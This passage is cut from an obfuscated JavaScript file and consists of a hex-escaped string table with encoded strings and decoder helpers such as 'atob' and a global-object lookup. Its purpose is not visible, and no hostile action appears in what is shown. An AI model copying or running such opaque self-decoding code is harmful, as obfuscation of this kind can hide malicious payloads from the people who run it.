43\x67\x77\x62\x44\x75\x38\x4B\x57\x77\x37\x6C\x45\x65\x48\x38\x4E\x4F\x6C\x54\x44\x75\x68\x64\x35\x4E\x73\x4F\x38\x77\x37\x4C\x44\x6D\x42\x54\x44\x74\x54\x73\x3D","\x77\x34\x64\x4C\x51\x4D\x4B\x6F\x65\x38\x4F\x47\x42\x43\x38\x3D","\x4B\x63\x4F\x54\x77\x72\x50\x43\x75\x43\x50\x44\x71\x38\x4F\x4D\x42\x33\x42\x6D\x77\x70\x50\x43\x6D\x30\x6C\x41\x42\x73\x4B\x32\x77\x71\x33\x43\x67\x57\x55\x4B\x43\x32\x58\x43\x6A\x47\x55\x3D","\x77\x72\x62\x44\x73\x77\x55\x64\x77\x72\x58\x44\x6B\x51\x38\x56\x77\x6F\x72\x43\x6F\x57\x45\x51","\x77\x36\x72\x43\x6B\x6E\x50\x43\x67\x51\x50\x44\x6D\x73\x4B\x33\x51\x38\x4B\x47\x52\x79\x48\x44\x69\x32\x55\x58\x77\x35\x30\x59\x56\x79\x76\x44\x73\x32\x76\x43\x68\x38\x4B\x54\x77\x35\x7A\x44\x6E\x46\x6C\x65\x58\x54\x76\x43\x75\x63\x4B\x7A\x55\x4D\x4B\x66","\x4F\x4D\x4F\x4C\x77\x6F\x42\x78\x4A\x73\x4F\x4C\x77\x34\x48\x44\x73\x38\x4B\x57\x77\x6F\x33\x43\x6C\x52\x5A\x4C\x77\x6F\x39\x46\x41\x63\x4B\x4C\x77\x70\x2F\x44\x6D\x4D\x4B\x30\x77\x6F\x50\x44\x72\x42\x48\x44\x6F\x55\x6F\x43\x64\x73\x4B\x35\x4A\x73\x4B\x38\x77\x71\x48\x43\x6D\x67\x2F\x43\x76\x4D\x4B\x37\x77\x71\x4D\x68\x4E\x67\x4C\x44\x6F\x73\x4B\x57\x77\x35\x6E\x44\x73\x31\x77\x2B\x43\x54\x73\x76\x44\x38\x4B\x6A\x57\x4D\x4B\x4F\x77\x72\x44\x43\x74\x4D\x4F\x6A\x62\x7A\x6A\x43\x6B\x63\x4B\x45\x4D\x51\x51\x32\x77\x71\x51\x62\x49\x73\x4B\x6E\x77\x72\x4C\x43\x72\x6B\x7A\x43\x71\x38\x4B\x45\x51\x38\x4F\x52\x66\x56\x4D\x35\x4A\x73\x4B\x69\x56\x4D\x4F\x6F\x4B\x38\x4B\x54\x77\x72\x37\x43\x6C\x38\x4F\x78\x77\x71\x34\x47\x63\x73\x4F\x62\x77\x72\x45\x63\x46\x73\x4F\x71\x49\x63\x4B\x58\x77\x71\x45\x48\x77\x71\x62\x43\x74\x38\x4F\x6D\x77\x34\x37\x43\x75\x63\x4B\x30\x77\x36\x45\x6E\x77\x37\x7A\x43\x6E\x33\x74\x39\x4B\x30\x63\x58\x63\x38\x4F\x6C\x57\x4D\x4B\x74\x49\x38\x4B\x70\x49\x63\x4B\x67","\x77\x72\x48\x43\x6F\x73\x4F\x54\x77\x34\x7A\x44\x6C\x7A\x6F\x32\x54\x51\x3D\x3D","\x77\x71\x78\x67\x77\x36\x74\x76\x61\x63\x4B\x72\x61\x43\x46\x52\x77\x37\x6E\x43\x69\x73\x4B\x32\x53\x63\x4F\x4D\x77\x35\x55\x79","\x77\x72\x58\x43\x6C\x38\x4F\x70\x43\x68\x59\x69\x57\x32\x7A\x44\x67\x4D\x4B\x50\x77\x70\x59\x69","\x42\x73\x4B\x6A\x77\x72\x46\x6D\x77\x37\x7A\x43\x74\x4D\x4B\x55\x62\x32\x77\x32\x56\x6B\x6B\x3D","\x53\x4D\x4B\x52\x77\x70\x6E\x44\x67\x38\x4F\x64\x77\x6F\x4E\x43\x57\x55\x54\x44\x67\x63\x4B\x6E\x77\x71\x52\x59\x77\x34\x70\x31\x4C\x4D\x4B\x53\x77\x70\x77\x34\x47\x63\x4B\x57\x77\x72\x34\x73\x43\x68\x44\x43\x6D\x7A\x6E\x43\x6D\x67\x3D\x3D","\x77\x70\x7A\x44\x6A\x44\x50\x44\x6A\x67\x66\x44\x74\x41\x37\x43\x6A\x51\x3D\x3D","\x43\x38\x4F\x4E\x77\x70\x5A\x76\x4A\x63\x4F\x34\x77\x71\x44\x44\x6E\x4D\x4B\x56\x77\x34\x48\x44\x6A\x42\x46\x57\x77\x37\x42\x59\x58\x73\x4B\x6F\x77\x72\x62\x44\x74\x38\x4F\x46\x77\x72\x6E\x44\x73\x54\x7A\x44\x6A\x57\x31\x42\x44\x73\x4B\x2F\x4A\x38\x4F\x45\x77\x71\x4C\x43\x6B\x67\x37\x44\x6D\x73\x4B\x57\x77\x34\x73\x3D","\x77\x35\x45\x6C\x65\x73\x4F\x6F\x77\x36\x76\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x77\x34\x4E\x73\x4A\x73\x4F\x65\x54\x4D\x4F\x39\x77\x72\x33\x44\x75\x51\x3D\x3D","\x77\x71\x30\x62\x49\x51\x37\x44\x76\x38\x4B\x4B\x50\x63\x4B\x48\x77\x71\x48\x44\x75\x4D\x4B\x6E\x47\x51\x3D\x3D","\x53\x38\x4B\x53\x4A\x73\x4F\x33\x4A\x4D\x4F\x67\x42\x46\x62\x44\x70\x68\x72\x43\x72\x73\x4B\x49\x77\x34\x2F\x43\x75\x51\x51\x56","\x77\x37\x6C\x30\x58\x73\x4B\x4D\x77\x37\x37\x43\x76\x63\x4B\x56\x48\x77\x3D\x3D","\x77\x70\x72\x43\x6F\x46\x50\x44\x76\x41\x50\x44\x6C\x6E\x6A\x44\x6C\x77\x3D\x3D","\x77\x36\x42\x6B\x65\x38\x4F\x41\x57\x38\x4B\x45\x42\x6C\x6A\x43\x6A\x56\x33\x43\x68\x67\x55\x65\x4D\x38\x4F\x76\x77\x36\x64\x38\x77\x35\x39\x63\x61\x73\x4B\x73\x77\x6F\x76\x43\x73\x4D\x4B\x35\x77\x36\x31\x47\x77\x35\x6E\x43\x6A\x51\x3D\x3D","\x54\x6A\x4D\x33\x61\x6C\x74\x33\x50\x63\x4F\x35","\x65\x58\x77\x57\x4E\x67\x7A\x44\x72\x38\x4F\x69\x77\x34\x51\x3D","\x45\x4D\x4B\x73\x56\x30\x54\x43\x68\x32\x33\x44\x76\x4D\x4F\x6E\x77\x37\x34\x4F\x77\x72\x4C\x44\x6C\x6D\x6F\x71\x51\x77\x6E\x43\x73\x63\x4B\x54\x4F\x38\x4B\x71\x4B\x32\x35\x39\x4C\x4D\x4B\x66\x77\x6F\x72\x43\x6A\x63\x4B\x76\x77\x72\x6C\x48\x77\x72\x78\x71\x4D\x73\x4B\x77\x64\x73\x4F\x38\x43\x77\x5A\x47\x77\x34\x49\x39\x63\x73\x4B\x33\x77\x35\x6B\x31\x77\x72\x50\x43\x69\x69\x48\x44\x69\x55\x58\x44\x72\x38\x4F\x62\x63\x63\x4F\x55\x51\x63\x4B\x78","\x77\x37\x45\x6D\x77\x36\x62\x43\x76\x31\x30\x6A\x77\x35\x31\x75\x5A\x6B\x70\x38\x77\x35\x58\x43\x76\x45\x38\x6C\x64\x30\x51\x44\x48\x68\x63\x55\x52\x56\x6E\x44\x74\x63\x4F\x45\x77\x72\x6F\x51\x77\x34\x6B\x43\x77\x37\x4A\x53\x77\x71\x46\x71\x77\x37\x78\x73\x52\x6B\x78\x63\x77\x36\x31\x76\x51\x38\x4B\x66\x4C\x58\x63\x3D","\x77\x70\x78\x73\x50\x51\x44\x44\x69\x63\x4B\x44\x44\x4D\x4B\x6F\x77\x6F\x70\x47\x77\x35\x54\x43\x67\x38\x4F\x44\x51\x67\x62\x44\x6E\x6E\x56\x56\x77\x37\x4A\x6B\x64\x53\x6B\x31\x77\x36\x7A\x44\x68\x63\x4B\x2F\x62\x73\x4B\x34\x77\x35\x52\x55\x77\x71\x76\x44\x73\x51\x58\x44\x73\x73\x4B\x59\x77\x72\x49\x3D","\x47\x42\x74\x42\x53\x6E\x78\x75\x77\x72\x37\x44\x70\x78\x63\x65\x77\x37\x76\x43\x67\x57\x33\x43\x6D\x79\x67\x55\x51\x69\x6A\x43\x69\x4D\x4B\x4E\x58\x7A\x37\x43\x6A\x42\x4C\x44\x73\x41\x4C\x44\x71\x73\x4B\x2B\x77\x35\x4E\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x65\x4D\x4F\x75\x77\x70\x7A\x44\x69\x4D\x4F\x42\x41\x63\x4F\x44\x77\x6F\x49\x3D","\x77\x6F\x39\x45\x77\x71\x70\x6F\x62\x38\x4F\x2B\x63\x6D\x6F\x3D","\x77\x6F\x6B\x6D\x42\x56\x7A\x44\x75\x63\x4B\x74\x4A\x4D\x4B\x6D\x77\x72\x6C\x6B\x77\x35\x72\x44\x75\x67\x3D\x3D","\x53\x4D\x4B\x52\x77\x6F\x58\x44\x67\x38\x4F\x4C\x77\x6F\x70\x7A\x63\x45\x44\x44\x70\x38\x4B\x6E\x77\x71\x52\x5A\x77\x71\x6F\x4A\x47\x41\x3D\x3D","\x77\x36\x70\x5A\x42\x54\x7A\x44\x68\x63\x4B\x44\x49\x51\x62\x43\x75\x6C\x72\x44\x6C\x38\x4F\x6A\x77\x34\x48\x44\x72\x63\x4B\x78\x41\x47\x73\x51\x77\x6F\x50\x43\x74\x4D\x4F\x4F\x77\x6F\x77\x43\x58\x63\x4B\x77\x4F\x38\x4F\x79\x56\x52\x4C\x44\x70\x4D\x4F\x55\x77\x36\x51\x3D","\x77\x37\x70\x76\x48\x73\x4F\x72\x77\x6F\x73\x6E\x42\x73\x4F\x52","\x77\x34\x66\x43\x67\x46\x4D\x4D\x77\x37\x4D\x70\x61\x73\x4F\x37\x77\x37\x72\x44\x76\x38\x4F\x4E\x49\x41\x3D\x3D","\x77\x34\x73\x37\x41\x78\x54\x44\x6D\x38\x4F\x67\x51\x48\x54\x43\x75\x45\x4C\x44\x6F\x4D\x4B\x64","\x47\x63\x4B\x52\x77\x35\x62\x44\x73\x38\x4F\x44\x43\x53\x42\x44\x44\x43\x4A\x69\x77\x72\x35\x50\x4F\x46\x58\x44\x6E\x6B\x5A\x6B\x77\x34\x6B\x6B","\x77\x35\x6A\x44\x69\x73\x4B\x32\x4B\x4D\x4B\x67\x4A\x6C\x46\x33","\x4C\x6C\x37\x43\x6D\x4D\x4B\x6E\x77\x34\x6A\x43\x74\x6C\x4A\x36\x45\x69\x63\x77\x77\x71\x4C\x44\x68\x73\x4B\x56\x53\x73\x4F\x48\x77\x6F\x78\x4B\x4A\x47\x4E\x50\x77\x36\x6A\x43\x70\x55\x76\x44\x67\x6C\x64\x41\x66\x73\x4F\x45\x64\x31\x50\x43\x72\x41\x3D\x3D","\x42\x4D\x4B\x54\x77\x34\x70\x4D\x77\x37\x4C\x44\x73\x4D\x4F\x44\x45\x51\x3D\x3D","\x4A\x4D\x4B\x4E\x61\x45\x56\x52\x64\x47\x2F\x43\x6F\x51\x3D\x3D","\x4C\x67\x58\x44\x6F\x4D\x4B\x78\x77\x37\x4C\x44\x75\x6B\x4D\x45","\x77\x34\x68\x4E\x77\x71\x51\x50\x41\x38\x4F\x39\x77\x6F\x77\x59\x77\x71\x42\x68\x49\x4D\x4B\x54","\x47\x63\x4F\x75\x77\x70\x50\x43\x6B\x79\x7A\x44\x74\x73\x4F\x42\x4B\x30\x56\x51\x77\x70\x54\x43\x6A\x58\x49\x4C\x41\x73\x4F\x7A\x77\x6F\x44\x44\x6B\x6D\x39\x7A","\x49\x38\x4F\x71\x77\x71\x49\x55\x58\x7A\x33\x44\x76\x63\x4F\x43\x48\x73\x4B\x42\x63\x6E\x49\x3D","\x77\x71\x4E\x46\x77\x37\x6E\x43\x74\x38\x4B\x71\x65\x38\x4B\x33\x77\x72\x45\x3D","\x77\x72\x56\x31\x77\x34\x62\x43\x6E\x30\x66\x43\x6E\x33\x4E\x63\x57\x79\x56\x6E\x50\x48\x66\x44\x72\x45\x4A\x50\x45\x63\x4B\x6D\x77\x70\x68\x46\x45\x6A\x4C\x44\x6D\x4D\x4F\x37\x52\x38\x4B\x32\x62\x38\x4B\x54\x62\x51\x4C\x44\x6F\x63\x4B\x59\x77\x36\x58\x43\x72\x69\x34\x6F\x77\x36\x6E\x44\x72\x58\x49\x62\x77\x37\x66\x44\x69\x31\x7A\x44\x69\x51\x3D\x3D","\x47\x42\x68\x56\x57\x57\x70\x61\x77\x35\x33\x44\x6F\x42\x59\x4B\x77\x6F\x48\x44\x70\x57\x33\x44\x67\x68\x63\x6D\x57\x6D\x33\x43\x74\x38\x4B\x38\x53\x53\x2F\x43\x6F\x45\x62\x44\x6B\x6B\x54\x44\x70\x4D\x4F\x71\x77\x37\x42\x6D\x77\x72\x76\x44\x75\x41\x3D\x3D","\x47\x63\x4B\x4D\x77\x36\x7A\x44\x72\x63\x4F\x73\x57\x6A\x59\x7A","\x4D\x73\x4B\x78\x61\x30\x42\x32\x4E\x45\x2F\x43\x70\x63\x4B\x4F\x77\x37\x7A\x43\x71\x43\x41\x61\x77\x6F\x54\x44\x69\x73\x4F\x72\x52\x45\x72\x43\x73\x73\x4F\x5A\x77\x72\x5A\x34\x77\x34\x30\x58\x56\x63\x4B\x76\x64\x67\x76\x43\x75\x45\x45\x33\x77\x72\x30\x3D","\x77\x37\x46\x34\x66\x38\x4B\x6E\x57\x4D\x4F\x50\x41\x69\x63\x3D","\x77\x34\x50\x43\x6E\x4D\x4B\x44\x4D\x63\x4B\x61\x65\x6E\x34\x4F\x77\x34\x7A\x44\x6C\x48\x6E\x43\x67\x52\x54\x43\x70\x78\x62\x43\x6A\x41\x3D\x3D","\x5A\x4D\x4B\x54\x4E\x56\x44\x44\x69\x57\x6A\x44\x70\x63\x4F\x59\x4D\x63\x4B\x77\x49\x4D\x4F\x4F\x77\x70\x4A\x67\x4D\x63\x4F\x53","\x77\x36\x66\x43\x67\x73\x4B\x65\x77\x36\x56\x4E\x77\x72\x30\x58\x77\x72\x78\x51\x64\x42\x6A\x44\x6B\x73\x4F\x36\x77\x34\x45\x32\x4A\x63\x4F\x57\x77\x36\x6B\x38\x55\x55\x6A\x43\x71\x41\x67\x39\x77\x35\x58\x43\x68\x38\x4B\x62\x77\x72\x62\x43\x6D\x4D\x4F\x63\x77\x36\x73\x63","\x77\x35\x50\x44\x6D\x79\x33\x43\x6F\x52\x6A\x43\x6E\x38\x4B\x4F\x77\x37\x6C\x41\x50\x6A\x4A\x45","\x77\x37\x63\x4E\x77\x34\x2F\x43\x6A\x6B\x42\x6B\x77\x34\x77\x7A\x51\x79\x68\x4B\x77\x36\x51\x3D","\x47\x63\x4B\x54\x77\x35\x62\x44\x67\x38\x4F\x73\x57\x46\x74\x45\x44\x56\x52\x44\x77\x71\x55\x3D","\x42\x51\x46\x4B\x55\x32\x66\x44\x67\x63\x4B\x67\x64\x73\x4F\x2B\x77\x70\x30\x6F\x4A\x4D\x4F\x55\x77\x35\x77\x2B\x4C\x56\x56\x76\x42\x38\x4F\x6E\x77\x72\x6E\x43\x73\x77\x6E\x43\x72\x54\x62\x44\x6B\x48\x67\x31\x4B\x55\x6A\x44\x75\x63\x4B\x4E\x77\x72\x4C\x43\x72\x63\x4B\x2B\x59\x51\x3D\x3D","\x46\x63\x4B\x76\x77\x71\x4A\x70\x77\x35\x2F\x43\x76\x38\x4B\x31\x62\x33\x4D\x56\x57\x7A\x72\x44\x6B\x6E\x42\x4B\x48\x51\x3D\x3D","\x42\x38\x4B\x75\x54\x44\x42\x4F\x43\x6B\x2F\x43\x71\x63\x4B\x64\x77\x72\x6A\x43\x6A\x45\x51\x30\x77\x71\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x59\x70\x77\x37\x4C\x44\x6F\x57\x76\x43\x74\x6D\x46\x64","\x77\x6F\x6A\x44\x75\x38\x4B\x5A\x77\x36\x54\x44\x74\x41\x4A\x62\x4E\x44\x38\x39\x77\x35\x39\x30","\x59\x79\x77\x41\x77\x35\x72\x43\x6B\x73\x4B\x64\x77\x35\x49\x49\x48\x4D\x4F\x75\x77\x37\x38\x59","\x4F\x4D\x4B\x67\x77\x37\x37\x44\x6A\x63\x4F\x33\x56\x6A\x38\x31","\x52\x4D\x4F\x63\x54\x46\x6E\x44\x70\x63\x4F\x58\x53\x73\x4B\x78\x48\x48\x67\x64\x56\x41\x3D\x3D","\x45\x4D\x4F\x72\x51\x6A\x62\x43\x6D\x31\x62\x44\x6D\x38\x4B\x65","\x77\x34\x50\x44\x71\x31\x41\x35\x77\x35\x6F\x6C\x51\x38\x4F\x66\x77\x37\x6A\x43\x69\x4D\x4B\x50\x58\x6C\x6A\x44\x6E\x38\x4B\x4E\x65\x43\x34\x75\x46\x38\x4F\x54","\x77\x34\x58\x43\x6B\x45\x63\x4C\x77\x37\x49\x62\x52\x38\x4B\x41\x77\x34\x62\x44\x6E\x63\x4B\x79\x65\x6E\x66\x44\x6D\x4D\x4B\x45\x41\x51\x3D\x3D","\x45\x4D\x4F\x50\x77\x6F\x6A\x43\x72\x77\x44\x44\x76\x38\x4F\x73\x41\x67\x3D\x3D","\x77\x70\x6E\x44\x74\x38\x4B\x6F\x77\x37\x2F\x44\x6A\x68\x5A\x78\x4D\x7A\x38\x54\x77\x35\x38\x38\x77\x34\x6F\x79\x77\x35\x39\x35\x57\x4D\x4B\x64\x77\x6F\x2F\x43\x6E\x4D\x4F\x52\x58\x4D\x4F\x55\x63\x4D\x4B\x2B\x4A\x69\x76\x44\x6E\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x7A\x44\x64\x50\x6C\x4F","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x74\x55\x79\x68\x61\x47","\x6B\x70\x53\x48\x44\x69","\x43\x6C\x65\x47\x73\x67","\x66\x63\x4B\x50\x50\x6E\x55\x3D","\x64\x63\x4F\x34\x77\x6F\x39\x6C","\x30\x78\x30","\x31\x62\x43\x68","\x30\x78\x31","\x45\x4A\x51\x29","\x30\x78\x32","\x42\x5A\x58\x72","\x30\x78\x33","\x25\x31\x5A\x43","\x30\x78\x34","\x49\x25\x75\x66","\x77\x71\x77\x50\x4A\x73\x4B\x32\x77\x71\x76\x44\x70\x51\x3D\x3D","\x30\x78\x35","\x36\x70\x43\x5D","\x30\x78\x36","\x30\x78\x37","\x4A\x5A\x34\x6A","\x30\x78\x38","\x59\x77\x43\x23","\x30\x78\x39","\x30\x78\x61","\x4F\x76\x42\x63","\x30\x78\x62","\x6D\x6F\x38\x43","\x30\x78\x63","\x30\x78\x64","\x5B\x78\x42\x65","\x30\x78\x65","\x30\x78\x66","\x44\x6D\x32\x47","\x30\x78\x31\x30","\x30\x78\x31\x31","\x30\x78\x31\x32","\x2A\x40\x53\x2A","\x30\x78\x31\x33","\x30\x78\x31\x34","\x30\x78\x31\x35","\x45\x6C\x6C\x62\x57\x46\x51\x37\x77\x35\x30\x33\x52\x6B\x35\x6D\x4D\x4D\x4F\x63\x77\x36\x41\x61","\x64\x32\x4D\x6C","\x30\x78\x31\x36","\x51\x5A\x31\x39","\x30\x78\x31\x37","\x43\x51\x6A\x6A","\x30\x78\x31\x38","\x30\x78\x31\x39","\x30\x78\x31\x61","\x46\x39\x7A\x4D","\x30\x78\x31\x62","\x41\x6B\x76\x44\x6D\x32\x6B\x3D","\x49\x4D\x4B\x42\x4E\x6E\x76\x44\x6B\x63\x4B\x6D\x66\x46\x52\x48\x77\x72\x62\x44\x6F\x63\x4B\x5A\x77\x6F\x30\x4D\x43\x56\x2F\x44\x71\x51\x39\x65\x77\x35\x6E\x43\x6C\x63\x4B\x74\x77\x70\x2F\x44\x6E\x52\x52\x2F\x77\x6F\x49\x6E\x77\x34\x56\x34\x59\x68\x50\x44\x6C\x73\x4F\x7A\x77\x35\x4E\x44\x49\x63\x4F\x4B\x41\x73\x4F\x6F\x65\x38\x4F\x4C\x77\x35\x67\x33\x43\x38\x4F\x32\x77\x35\x58\x44\x6A\x6A\x35\x65\x77\x36\x6C\x36\x63\x38\x4B\x31\x77\x36\x41\x71\x77\x71\x67\x46\x77\x37\x66\x43\x6F\x4D\x4B\x37\x77\x71\x51\x73\x77\x70\x48\x43\x68\x4D\x4B\x4C\x77\x70\x44\x43\x76\x6D\x51\x47\x77\x70\x48\x44\x71\x6E\x55\x3D","\x77\x71\x63\x72\x77\x34\x44\x44\x73\x42\x37\x43\x68\x38\x4F\x71\x77\x71\x4C\x44\x72\x4D\x4B\x36\x4A\x6C\x73\x3D","\x30\x78\x31\x63","\x59\x28\x4E\x79","\x30\x78\x31\x64","\x21\x6E\x26\x5E","\x30\x78\x31\x65","\x69\x6F\x7A\x48","\x30\x78\x31\x66","\x4D\x49\x33\x36","\x30\x78\x32\x30","\x71\x50\x35\x4D","\x30\x78\x32\x31","\x76\x6A\x39\x58","\x77\x72\x4C\x44\x70\x6D\x2F\x44\x68\x41\x3D\x3D","\x30\x78\x32\x32","\x4F\x4F\x47\x31","\x30\x78\x32\x33","\x73\x6D\x34\x75","\x30\x78\x32\x34","\x47\x23\x5D\x42","\x30\x78\x32\x35","\x41\x53\x41\x61\x77\x34\x62\x43\x76\x30\x55\x3D","\x30\x78\x32\x36","\x4E\x21\x32\x69","\x30\x78\x32\x37","\x44\x55\x76\x44\x6F\x4D\x4B\x51\x77\x37\x7A\x43\x6E\x6A\x68\x4F\x77\x35\x38\x61\x43\x41\x3D\x3D","\x30\x78\x32\x38","\x4A\x70\x53\x29","\x30\x78\x32\x39","\x4C\x72\x6F\x6F","\x30\x78\x32\x61","\x41\x58\x77\x65\x77\x70\x7A\x43\x73\x63\x4F\x59","\x42\x38\x4F\x57\x47\x47\x48\x43\x69\x31\x38\x6C","\x5A\x33\x38\x39\x4A\x41\x34\x3D","\x77\x36\x68\x68\x50\x79\x6A\x43\x70\x4D\x4B\x33","\x30\x78\x32\x62","\x4A\x62\x45\x46","\x49\x33\x67\x6E\x52\x63\x4B\x62\x65\x77\x3D\x3D","\x30\x78\x32\x63","\x30\x78\x32\x64","\x76\x4C\x56\x5A","\x30\x78\x32\x65","\x30\x78\x32\x66","\x30\x78\x33\x30","\x30\x78\x33\x31","\x77\x37\x5A\x52\x55\x77\x2F\x44\x68\x31\x46\x4F","\x47\x53\x41\x5A\x77\x35\x48\x43\x70\x30\x78\x7A\x77\x35\x33\x43\x69\x4D\x4B\x4A\x54\x73\x4F\x53\x5A\x38\x4F\x34\x64\x41\x3D\x3D","\x30\x78\x33\x32","\x4C\x6C\x35\x6D","\x30\x78\x33\x33","\x5B\x5A\x66\x4C","\x30\x78\x33\x34","\x5E\x6F\x6A\x47","\x30\x78\x33\x35","\x77\x37\x34\x66\x65\x51\x54\x43\x71\x69\x77\x3D","\x30\x78\x33\x36","\x73\x50\x6C\x24","\x30\x78\x33\x37","\x42\x23\x52\x64","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x30\x78\x33\x62","\x30\x78\x33\x63","\x4A\x47\x6B\x7A\x52\x63\x4B\x36\x61\x73\x4B\x55\x53\x63\x4B\x57\x4F\x38\x4F\x76\x77\x37\x45\x3D","\x30\x78\x33\x64","\x4D\x71\x65\x34","\x30\x78\x33\x65","\x77\x35\x4A\x46\x77\x71\x4C\x43\x6C\x31\x4D\x63\x77\x35\x72\x43\x68\x47\x44\x44\x72\x56\x58\x43\x74\x31\x78\x62\x77\x71\x67\x35\x52\x73\x4B\x6C\x58\x4D\x4B\x33\x77\x70\x41\x30\x77\x36\x70\x6A\x52\x78\x7A\x43\x6C\x44\x37\x44\x70\x4D\x4B\x61\x77\x36\x30\x56","\x77\x6F\x72\x43\x68\x7A\x4C\x44\x6C\x63\x4B\x6A\x77\x6F\x45\x52\x77\x35\x46\x4E\x77\x6F\x41\x47\x77\x72\x6A\x44\x6E\x56\x72\x43\x70\x4D\x4B\x74","\x30\x78\x33\x66","\x30\x78\x34\x30","\x64\x23\x52\x4D","\x30\x78\x34\x31","\x30\x78\x34\x32","\x30\x78\x34\x33","\x30\x78\x34\x34","\x6B\x53\x30\x55","\x32\x72\x6E\x62\x6C\x74\x6D\x49\x32\x71\x2F\x5A\x72\x74\x71\x53\x32\x49\x2F\x44\x67\x4E\x71\x4E\x32\x59\x48\x62\x76\x39\x69\x46\x32\x5A\x4C\x5A\x6F\x41\x3D\x3D","\x32\x72\x33\x62\x6C\x4E\x69\x6E\x77\x34\x66\x5A\x73\x74\x75\x75\x32\x4A\x48\x61\x70\x39\x71\x46\x4A\x64\x75\x75\x32\x49\x7A\x5A\x69\x77\x4C\x5A\x76\x39\x75\x54\x32\x4B\x50\x59\x6F\x39\x6D\x6E","\x66\x38\x4F\x66\x41\x32\x67\x3D","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x24\x23\x6A\x35","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x5A\x64\x40\x4D","\x30\x78\x35\x30","\x46\x6A\x72\x44\x6C\x73\x4B\x75\x49\x63\x4B\x70\x54\x53\x73\x4E\x77\x72\x35\x38\x77\x36\x76\x43\x75\x77\x3D\x3D","\x30\x78\x35\x31","\x30\x78\x35\x32","\x45\x54\x66\x43\x6C\x68\x76\x43\x75\x6B\x56\x7A\x57\x4D\x4B\x49\x41\x73\x4F\x79\x63\x31\x33\x43\x75\x6D\x58\x43\x6C\x78\x62\x43\x76\x4D\x4F\x76\x77\x70\x67\x3D","\x64\x53\x72\x44\x70\x38\x4F\x69","\x30\x78\x35\x33","\x30\x78\x35\x34","\x30\x78\x35\x35","\x30\x78\x35\x36","\x30\x78\x35\x37","\x30\x78\x35\x38","\x30\x78\x35\x39","\x61\x30\x39\x73","\x30\x78\x35\x61","\x45\x42\x6A\x43\x6E\x56\x49\x3D","\x30\x78\x35\x62","\x77\x37\x72\x44\x73\x32\x58\x44\x6B\x32\x2F\x44\x73\x4D\x4F\x48\x77\x6F\x7A\x44\x76\x67\x2F\x43\x6A\x63\x4F\x6C\x77\x72\x41\x3D","\x30\x78\x35\x63","\x30\x78\x35\x64","\x30\x78\x35\x65","\x52\x55\x44\x44\x68\x63\x4B\x4A\x77\x71\x76\x43\x6D\x43\x5A\x73\x77\x34\x30\x61\x55\x45\x6A\x43\x6D\x38\x4F\x45\x77\x70\x52\x4B\x62\x6B\x67\x6E\x77\x34\x50\x43\x69\x54\x38\x35\x4D\x48\x63\x38\x57\x48\x38\x30\x55\x44\x64\x30\x5A\x41\x3D\x3D","\x48\x32\x72\x44\x69\x73\x4B\x76\x4E\x73\x4B\x30\x52\x41\x3D\x3D","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x57\x35\x65\x73","\x30\x78\x36\x33","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x52\x39\x42\x4D","\x4F\x73\x4F\x6D\x42\x73\x4F\x77","\x30\x78\x36\x62","\x43\x6A\x42\x63","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x30\x78\x37\x31","\x76\x33\x41\x34","\x30\x78\x37\x32","\x63\x4E\x5A\x44","\x30\x78\x37\x33","\x30\x78\x37\x34","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x41\x7A\x4C\x43\x6C\x55\x6A\x43\x70\x77\x77\x73\x45\x4D\x4B\x6F\x43\x63\x4B\x39\x61\x68\x33\x43\x6B\x44\x72\x43\x6E\x77\x72\x44\x71\x63\x4B\x69\x77\x35\x41\x34\x63\x67\x66\x43\x6A\x58\x77\x66\x48\x4D\x4F\x6B\x41\x31\x33\x44\x71\x31\x48\x43\x76\x41\x44\x44\x6F\x63\x4F\x6F\x51\x32\x42\x31\x63\x77\x3D\x3D","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x30\x78\x37\x64","\x4C\x5D\x43\x36","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x30\x78\x38\x31","\x30\x78\x38\x32","\x30\x78\x38\x33","\x30\x78\x38\x34","\x30\x78\x38\x35","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x30\x78\x38\x62","\x4B\x59\x42\x2A","\x30\x78\x38\x63","\x55\x73\x4F\x58\x4A\x44\x38\x3D","\x30\x78\x38\